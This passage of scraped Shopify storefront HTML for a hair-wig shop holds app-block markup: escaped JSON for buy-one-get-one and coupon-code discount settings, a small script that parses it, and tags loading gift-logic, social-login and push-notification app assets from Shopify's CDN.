Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019b9272-13f8-76c7-b839-000da10e4a49/appatticserver-687/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "17d3a8f1-6478-4467-9661-1fb4aa544d0d"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476
body_size: -371
content:
